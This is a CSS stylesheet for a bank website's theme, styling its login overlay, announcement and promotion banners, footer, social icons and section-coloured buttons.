.bg-wealth a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}

.bg-agriculture a.btn-green,.bg-agriculture a.btn-blue,.bg-agriculture a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-agriculture a.btn-green:hover,.bg-agriculture a.btn-blue:hover,.bg-agriculture a.btn-grey:hover {
	border-color: #85432e !important;
	background: #85432e !important;
}
.bg-agriculture a.btn-green-sec,.bg-agriculture a.btn-blue-sec,.bg-agriculture a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #9d5842 !important;
}
.bg-agriculture a.btn-green-sec:hover,.bg-agriculture a.btn-blue-sec:hover,.bg-agriculture a.btn-grey-sec:hover {
	border-color: #85432e !important;
	background: #85432e !important;
	color: #fff !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-agriculture a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}
#user-login-form {
	padding: 3em 1em;
	text-align: center;
	background: #fff;
}
#user-login-form label {
	display: block;
}
#user-login-form input {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.5em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
#user-login-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	text-transform: uppercase;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit:hover {
	background: #222;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.pager {
	margin-top: 2em;
}
.pager ul li a {
	color: #666;
}
.pager ul li a:hover {
	color: #222;
}
.pager ul li.is-active a {
	color: #222;
}
.business p a {
  color: #003869;
}
.wealth p a {
  color: #222;
}
.agriculture p a {
  color: #9d5842;
}
#scrollheader {
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations #scrollheader {
  background: #006942;
}
.scrolled #scrollheader {
  display: block !important;
}
.scrolled #scrollheader {
  min-height: 55px;
}
.scrolled #scrollheader img#logo {
  display: block !important;
}
.profile .form-item {
  background: #fff;
  margin: 0;
  padding: 3em 1.5em;
}
.hide {
	height: 0px;
	opacity: 0;
}
.half {
	display: block;
	float: left;
	width: 50%;
}

/* Overlay Login */
#login {
	display: none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-container {
	display: block;
	margin: 0 auto;
	padding: 1.5em;
	max-width: 600px;
}
.login-container h2 {
	font-size: 24px;
	font-weight: normal;
	color: #222;
	margin: 0 0 1em;
	text-align: center;
}
.login-form select,.login-form input,#ebc-form select,#ebc-form input {
	display: block;
	font-size: 18px;
	padding: 0.5em 1em;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.login-form select,#ebc-form select {
	width: 100%;
}
.login-form input {
	width: 88%;
}
#ebc-form input {
	width: 94%;
}
.login-form select:focus,.login-form input:focus,#ebc-form select:focus,#ebc-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-form p,#ebc-form p {
	color: #666666;
	font-style: italic;
	text-align: center;
}
.login-form p a,#ebc-form p a {
	color: #2b2b2b;
	padding: 0 0.5em;
	text-decoration: underline;
}
.login-form p a:hover,#ebc-form p a:hover {
	color: #006942;
}
input.login,input#ebcsubmit {
	display: block;
	width: auto !important;
	font-size: 21px;
	font-weight: normal;
	color: #2b2b2b;
	border: 2px solid #2b2b2b;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0 auto;
	text-align: center;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
input.login:hover,input#ebcsubmit:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.login-close a {
	position: absolute;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}

/* Overlays */
.col-resource {
	text-align: left;
	margin: 2em auto 0;
}
.col-resource ul li {
	display: block;
	font-size: 16px;
	padding: 0 0 0.5em;
}
.col-resource ul li a {
	display: block;
	color: #666666;
}
.col-resource .search input {
	width: 83%;
	font-size: 16px;
	padding: 0.5em 1em 0.5em 40px;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
	background-size: 20px 20px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-resource a.login,.col-resource a.scheduler {
	font-size: 18px;
}
.menu-close a {
	position: fixed;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-buttons {
	text-align: left;
	margin: 0 auto 2em;
}

/* Footer */
.subscribe {
	display: block;
	padding: 2em 1em;
	color: #fff;
	background: #222;
	text-align: center;
}
.subscribe .container {
	display: block;
	max-width: 900px;
	margin: 0 auto;
}
.subscribe-label {
	display: block;
	font-size: 18px;
	line-height: 1.5;
	text-align: left;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
	background-size: 24px auto;
	padding-left: 0;
	padding-top: 30px;
	padding-bottom: 1em;
	text-align: center;
}
.subscribe-form {
	display: block;
	text-align: left;
	overflow: hidden;
}
.subscribe-form input {
	display: inline-block;
	width: 100%;
	font-size: 16px;
	padding: 0.6em 1em;
	border: 1px solid #222;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button {
	display: block;
	width: 100%;
	font-size: 16px;
	line-height: 1.5;
	border: 2px solid #666666;
	color: #fff;
	background: transparent;
	text-transform: uppercase;
	padding: 0.35em 1.5em;
	margin-left: 0;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.footer {
	display: block;
	padding: 3em 1em;
	background: #222;
	background-size: 150% auto;
	color: #fff;
}
.footer .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.footer .col {
	display: block;
	text-align: left;
}
.footer .company {
	display: block;
	width: 100%;
	text-align: left;
}
.footer .col h5 {
	margin: 0 0 1em;
	padding: 0;
}
.footer .col h5,.footer .col h5 a {
	font-size: 20px;
	color: #fff;
	font-weight: normal;
}
.footer .col h5 a:hover {
	color: #ddd;
}
.footer .col ul {
	list-style-type: none;
	margin: 0 0 1em;
	padding: 0;
}
.footer .col a {
	display: block;
	font-size: 15px;
	color: #999;
	font-weight: normal;
}
.footer .col a:hover {
	color: #fff;
}
.routing {
  display: block;
  color: #fff;
  margin: 2em 0 0.25em;
}
.address {
	font-size: 16px;
	color: #999;
	margin: 0 0 1em;
}
.copyright,.qualify {
	display: block;
	padding-top: 1em;
	font-size: 15px;
	color: #999;
	text-align: center;
}
.qualify img {
  opacity: 0.5;
}
.social {
	padding-top: 1em;
	padding-bottom: 1em;
}
.social a {
	display: inline-block !important;
	width: 36px;
	height: 36px;
	margin-right: 0.6em;
	padding: 0;
	border: 2px solid #fff;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	opacity: 0.5;
}
.social a:hover {
	opacity: 1;
}
.social a.linkedin {
	background: transparent url('/themes/custom/nicoletbank/images/shared/linkedin.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.facebook {
	background: transparent url('/themes/custom/nicoletbank/images/shared/facebook.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.xcom {
	background: transparent url('/themes/custom/nicoletbank/images/shared/x.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.instagram {
	background: transparent url('/themes/custom/nicoletbank/images/shared/instagram.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.youtube {
	background: transparent url('/themes/custom/nicoletbank/images/shared/youtube.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.disclaimer-general {
	background: #fff;
	padding: 1.5em;
}
.disclaimer-general .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
	font-size: 0.85em;
	color: #666;
}
.disclaimer-general a {
	color: #222;
}
.disclaimer-general a:hover {
	color: #222;
}

/* Refresh */
@-ms-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
/*section {
  opacity: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
section.section-visible {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}*/

.announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.announcement a.announcement-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.announcement a:hover {
  color: #444;
}
.announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.announcement a.message-close:hover {
	opacity: 1;
}
.announcement .promo-carousel .owl-dot {
	border: 1px solid #ccc !important;
}
.announcement .promo-carousel .owl-dot.active {
  background: #006942 !important;
	border: 1px solid #006942 !important;
}

.red-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-announcement a:hover {
  opacity: 0.85;
}
.red-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-announcement a.message-close:hover {
	opacity: 1;
}

.color-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-announcement a:hover {
  opacity: 0.85;
}
.color-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-announcement a.message-close:hover {
	opacity: 1;
}
.personal .color-announcement,.secondary-personal .color-announcement,.locations  .color-announcement,.about .color-announcement,.detail-search .color-announcement {
  background: #004b2f;
}
.wealth .color-announcement,.secondary-wealth .color-announcement {
  background: #222;
}
.business .color-announcement,.secondary-business .color-announcement {
  background: #001f3a;
}
.agriculture .color-announcement,.secondary-agriculture .color-announcement {
  background: #85432e;
}

.announcement.section-visible,.red-announcement.section-visible,.color-announcement.section-visible,.announcement.section-visible {
  animation-name: unset !important;
}

.promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.promotion a.promotion-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.promotion a:hover {
  color: #444;
}
.promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.promotion a.message-close:hover {
	opacity: 1;
}

.red-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-promotion a:hover {
  opacity: 0.85;
}
.red-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-promotion a.message-close:hover {
	opacity: 1;
}

.color-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-promotion a:hover {
  opacity: 0.85;
}
.color-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-promotion a.message-close:hover {
	opacity: 1;
}
.personal .color-promotion,.secondary-personal .color-promotion,.locations  .color-promotion,.about .color-promotion,.detail-search .color-promotion {
  background: #004b2f;
}
.wealth .color-promotion,.secondary-wealth .color-promotion {
  background: #222;
}
.business .color-promotion,.secondary-business .color-promotion {
  background: #001f3a;
}
.agriculture .color-promotion,.secondary-agriculture .color-promotion {
  background: #85432e;
}

.why {
	background: #fff;
	padding: 2em 1em 1em;
}
.why h2,.why-heading {
	font-size: 28px;
	color: #006942;
	margin: 0 auto 0.5em;
	text-align: center;
}
.why-heading h1 {
  display: inline;
  font-size: 28px !important;
	color: #006942;
}
.roundblocks {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.roundblock {
	display: block;
	margin: 1em 1em 2em;
	text-align: center;
}
.roundblock img {
	margin: 0 0 2em;
	width: 100%;
	max-width: 240px;
	height: auto;
	border: 5px solid #ddd;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.roundblock img:hover {
	border: 5px solid #006942;
}
.roundblock h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.roundblock h3 a {
	color: #006942;
}
.roundblock h3 a:hover {
	color: #222;
}
.roundblock p {
	font-size: 16px;
	color: #444;
	margin:0;
}
.resources {
	background: #fff;
	padding: 4em 0 1em;
}
.resources h2 {
	font-size: 28px;
	color: #222;
	font-weight: normal;
	margin: 0 auto 0.5em;
	text-align: center;
}
.blogs .owl-item {
	opacity: 0.5;
}
.blogs .owl-item.active {
	opacity: 1;
}
.blog-item {
	padding: 0 1.5em;
}
.blog-item img {
	width: 100%;
	height: auto;
}
.blog-item h3 {
	font-size: 18px;
	color: #444;
	margin: 0;
	padding: 0.5em;
	text-align: center;
}
.blog-item h3 a {
	color: #444;
}
.blog-item h3 a:hover {
	color: #222;
}
.blogs .owl-nav {
	position: relative;
	text-align: center;
}
.blogs .owl-nav button span {
	font-size: 2em;
}
.splithero {
	background: #fff;
	margin-top: -55px;
	animation-delay: 0s;
	opacity: 1 !important;
}
.splithero .slide-right,.splithero .slide-center,.splithero .slide-left {
	min-height: 360px !important;
}
.slide-left,.slide-right {
	padding-top: 55px;
}
.splithero .copy,.splithero .image {
	text-align: center;
}
.splithero .image {
  padding: 0 1.5em;
}
.splithero .copy {
  padding: 3em 1.5em;
}
.splithero .headline {
	font-size: 24px;
	line-height: 1.1;
	color: #222;
	margin: 0 0 0.5em;
}
.splithero .text {
	font-size: 16px;
	color: #444;
	margin: 0 0 1em;
}
.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
	font-size: 14px;
}
.splithero .desktop-image {
  display: none;
}
.splithero .mobile-image {
  display: block;
}
.slide-background {
  background-color: transparent;
  background-size: 200% auto;
  background-repeat: no-repeat;
  background-position: top right;
}
.slide-white .headline,.slide-white .text {
	color: #fff;
}
.splithero .owl-dots {
	position: absolute;
	bottom: 1em;
	left: 45%;
	line-height: 0.75;
	max-width: 180px;
}
.splithero .owl-dot {
	width: 10px;
	height: 10px;
	margin-right: 0.25em;
	background: #fff;
	border: 1px solid #fff !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.splithero .owl-dot.active {
	background: #fff;
	border: 1px solid #fff !important;
}
.darkslide .owl-dot {
	background: transparent;
	border: 1px solid #ccc !important;
}
.darkslide .owl-dot.active {
	background: #006942;
	border: 1px solid #006942 !important;
}
.product-tabs {
	text-align: center;
}
.product-tabs a {
	display: inline-block;
	padding: 0.5em 1em;
	color: #444;
	text-transform: uppercase;
	text-decoration: none;
}
.product-tabs a:hover {
	color: #006942;
}
.product-tabs a.active {
	color: #006942;
	text-decoration: underline;
}
.products-carousel .product {
	width: auto;
	margin: 2em;
}
.bg-white {
	background-color: #fff;
}
.bg-grey {
	background-color: #f5f5f5;
}
.bg-personal,.bg-about {
	background-color: #006942;
}
.bg-business {
	background-color: #003869;
}
.bg-wealth {
	background-color: #222;
}
.bg-agriculture {
	background-color: #9d5842;
}
/*.case-study.bg-white {
	border-top: 1px solid #e5e5e5;
}*/
.cs-copy-ctr {
	padding: 3em 3em 2em;
}
.cs-copy h3 {
	font-size: 21px;
	margin: 0 0 0.5em;
}
.secondary-agriculture .cs-copy h4 {
	font-size: 24px;
	margin: 0 0 0.5em;
	color: #85432e;
}
.secondary-agriculture .cs-copy-ctr p a,.secondary-agriculture .cs-copy-ctr ul li a {
  color: #9d5842;
}
.secondary-agriculture .cs-copy-ctr p a:hover,.secondary-agriculture .cs-copy-ctr ul li a:hover {
  color: #85432e;
}
.secondary-agriculture .cs-copy hr {
  margin: 1em 0;
}
.personal .cs-copy h3,.personal .cs-copy h3 a,.detail-personal .cs-copy h3,.detail-personal .cs-copy h3 a {
	color: #006942;
}
.personal .cs-copy h3 a:hover,.detail-personal .cs-copy h3 a:hover {
	color: #004b2f;
}
.business .cs-copy h3,.business .cs-copy h3 a,.detail-business .cs-copy h3,.detail-business .cs-copy h3 a {
	color: #003869;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #001f3a;
}
.wealth .cs-copy h3,.wealth .cs-copy h3 a,.detail-wealth .cs-copy h3,.detail-wealth .cs-copy h3 a {
	color: #222;
}
.wealth .cs-copy h3 a:hover,.detail-wealth .cs-copy h3 a:hover {
	color: #444;
}
.agriculture .cs-copy h3,.agriculture .cs-copy h3 a,.detail-agriculture .cs-copy h3,.detail-agriculture .cs-copy h3 a {
	color: #9d5842;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #85432e;
}
.bg-personal ul li,.bg-personal ul li a,.bg-business ul li,.bg-business ul li a,.bg-wealth ul li,.bg-wealth ul li a,.bg-agriculture ul li,.bg-agriculture ul li a {
  color: #fff;
}
.bg-agriculture a.btn-white:hover {
  color: #9d5842 !important;
  background: #fff !important;
}
.bg-personal .cs-copy h3,.bg-personal .cs-copy h3 a,.bg-business .cs-copy h3,.bg-business .cs-copy h3 a,.bg-wealth .cs-copy h3,.bg-wealth .cs-copy h3 a,.bg-agriculture .cs-copy h3,.bg-agriculture .cs-copy h3 a {
	color: #fff;
}
.bg-personal .cs-copy h3 a:hover,.bg-business .cs-copy h3 a:hover,.bg-wealth .cs-copy h3 a:hover,.bg-agriculture .cs-copy h3 a:hover {
	color: #fff;
	opacity: 0.75;
}
.bg-personal .cs-copy p,.bg-business .cs-copy p,.bg-wealth .cs-copy p,.bg-agriculture .cs-copy p {
	color: #fff;
}
.cs-img img {
	width: 100%;
	height: auto;
}
.benefits.bg-personal,.benefits-left.bg-personal {
	border-color: #006942;
}
.benefits.bg-business,.benefits-left.bg-business {
	border-color: #003869;
}
.benefits.bg-wealth,.benefits-left.bg-wealth {
	border-color: #222;
}
.benefits.bg-agriculture,.benefits-left.bg-agriculture {
	border-color: #9d5842;
}
.benefits.bg-personal h2 a,.benefits.bg-business h2 a,.benefits.bg-wealth h2 a,.benefits.bg-about h2 a,.benefits.bg-agriculture h2 a,.benefits.bg-personal p,.benefits.bg-business p,.benefits.bg-wealth p,.benefits.bg-about p,.benefits.bg-agriculture p {
	color: #fff;
}
.benefits.bg-personal h2 a:hover,.benefits.bg-business h2 a:hover,.benefits.bg-wealth h2 a:hover,.benefits.bg-about h2 a:hover,.benefits.bg-agriculture h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.white.bg-grey {
	background: #f5f5f5;
}
.white.bg-personal,.white.bg-about {
	background: #006942;
	color: #fff !important;
}
.white.bg-business {
	background: #003869;
	color: #fff !important;
}
.white.bg-wealth {
	background: #222;
	color: #fff !important;
}
.white.bg-agriculture {
	background: #9d5842;
	color: #fff !important;
}
.white.bg-personal a,.white.bg-about a,.white.bg-business a,.white.bg-wealth a,.white.bg-agriculture a {
	color: #fff !important;
}
.white.bg-personal a:hover,.white.bg-about a:hover,.white.bg-business a:hover,.white.bg-wealth a:hover,.white.bg-agriculture a:hover {
	color: #fff !important;
	opacity: 0.75;
}
.white.bg-personal h1 a,.white.bg-personal h2 a,.white.bg-personal h3 a,.white.bg-personal h4 a,.white.bg-personal h5 a,.white.bg-personal h6 a,.white.bg-about h1 a,.white.bg-about h2 a,.white.bg-about h3 a,.white.bg-about h4 a,.white.bg-about h5 a,.white.bg-about h6 a,.white.bg-business h1 a,.white.bg-business h2 a,.white.bg-business h3 a,.white.bg-business h4 a,.white.bg-business h5 a,.white.bg-business h6 a,.white.bg-wealth h1 a,.white.bg-wealth h2 a,.white.bg-wealth h3 a,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a,.white.bg-wealth h6 a,.white.bg-agriculture h1 a,.white.bg-agriculture h2 a,.white.bg-agriculture h3 a,.white.bg-agriculture h4 a,.white.bg-agriculture h5 a,.white.bg-agriculture h6 a {
	color: #fff !important;
}
.white.bg-personal h1 a:hover,.white.bg-personal h2 a:hover,.white.bg-personal h3 a:hover,.white.bg-personal h4 a:hover,.white.bg-personal h5 a:hover,.white.bg-personal h6 a:hover,.white.bg-about h1 a:hover,.white.bg-about h2 a:hover,.white.bg-about h3 a:hover,.white.bg-about h4 a:hover,.white.bg-about h5 a:hover,.white.bg-about h6 a:hover,
.white.bg-business h1 a:hover,.white.bg-business h2 a:hover,.white.bg-business h3 a:hover,.white.bg-business h4 a:hover,.white.bg-business h5 a:hover,.white.bg-business h6 a:hover,.white.bg-wealth h1 a:hover,.white.bg-wealth h2 a:hover,.white.bg-wealth h3 a:hover,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a:hover,.white.bg-wealth h6 a:hover,.white.bg-agriculture h1 a:hover,.white.bg-agriculture h2 a:hover,.white.bg-agriculture h3 a:hover,.white.bg-agriculture h4 a:hover,.white.bg-agriculture h5 a:hover,.white.bg-agriculture h6 a:hover {
	color: #fff !important;
	opacity: 0.75;
}

/* Product Landing */
.header {
	background: #006942;
}
.personal .header {
	background: #006942;
}
.business .header {
	background: #003869;
}
.wealth .header {
	background: #444;
}
.agriculture .header {
	background: #9d5842;
}
.personal .navigation a.login,.detail-personal .navigation a.login,.business .navigation a.login,.detail-business .navigation a.login,.wealth .navigation a.login,.detail-wealth .navigation a.login,.locations .navigation a.login,.branch-detail .navigation a.login,.agriculture .navigation a.login,.detail-agriculture .navigation a.login {
	border: 2px solid #fff;
	color: #fff;
}
.personal .navigation a.scheduler,.detail-personal .navigation a.scheduler,.locations .navigation a.scheduler,.branch-detail .navigation a.scheduler {
	border: 2px solid #fff;
	background: #fff !important;
  color: #006942 !important;
}
.personal .navigation a.login:hover,.detail-personal .navigation a.login:hover,.locations .navigation a.login:hover,.branch-detail .navigation a.login:hover {
  background: #fff;
  border: 2px solid #fff;
  color: #006942;
}
.personal .navigation a.scheduler:hover,.detail-personal .navigation a.scheduler:hover,.locations .navigation a.scheduler:hover,.branch-detail .navigation a.scheduler:hover {
  background: #006942 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.business .navigation a.login:hover,.detail-business .navigation a.login:hover {
  background: #fff!important;
  border: 2px solid #fff;
  color: #003869!important;
}
.business .navigation a.scheduler,.detail-business .navigation a.scheduler {
  background: #fff;
  border: 2px solid #fff;
  color: #003869;
}
.business .navigation a.scheduler:hover,.detail-business .navigation a.scheduler:hover {
  background: #003869 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.wealth .navigation a.login:hover,.detail-wealth .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #444;
}
.wealth .navigation a.scheduler,.detail-wealth .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #444 !important;
}
.wealth .navigation a.scheduler:hover,.detail-wealth .navigation a.scheduler:hover {
	background: #444 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.agriculture .navigation a.login:hover,.detail-agriculture .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #85432e;
}
.agriculture .navigation a.scheduler,.detail-agriculture .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #9d5842 !important;
}
